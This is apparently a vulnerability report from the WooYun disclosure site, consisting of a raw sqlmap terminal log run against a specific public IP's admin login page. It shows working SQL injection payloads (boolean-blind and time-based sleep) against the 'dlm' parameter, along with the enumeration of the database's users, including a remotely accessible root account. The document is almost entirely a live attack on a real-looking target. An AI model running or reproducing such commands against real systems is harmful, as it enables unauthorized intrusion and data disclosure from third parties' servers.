 Garfy-Mac:sqlmap garfy$ sudo python sqlmap.py -u "106.37.170.135:8004/cncert/admin/login.do?dlm=admin&mm=admin" --users
Password:
{1.0-dev-nongit-20150606}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state a
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:20:21
[19:20:21] [INFO] resuming back-end DBMS 'mysql'
[19:20:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: dlm (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: dlm=-8429' OR 3791=3791#&mm=admin
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: dlm=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))Msbx)#&mm=admin
---
[19:20:22] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[19:20:22] [INFO] fetching database users
[19:20:22] [INFO] fetching number of database users
[19:20:22] [INFO] resumed: 5
[19:20:22] [INFO] resumed: 'root'@'localhost.localdomain'
[19:20:22] [INFO] resumed: 'root'@'127.0.0.1'
[19:20:22] [INFO] resumed: ''@'localhost'
[19:20:22] [INFO] resumed: ''@'localhost.localdomain'
[19:20:22] [INFO] resumed: 'root'@'%'
database management system users [5]:
[*] ''@'localhost'
[*] ''@'localhost.localdomain'
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'localhost.localdomain'
[19:20:22] [INFO] fetched data logged to text files under '/Users/garfy/.sqlmap/output/106.37.170.135'
[*] shutting down at 19:20:22
www.wooyun.org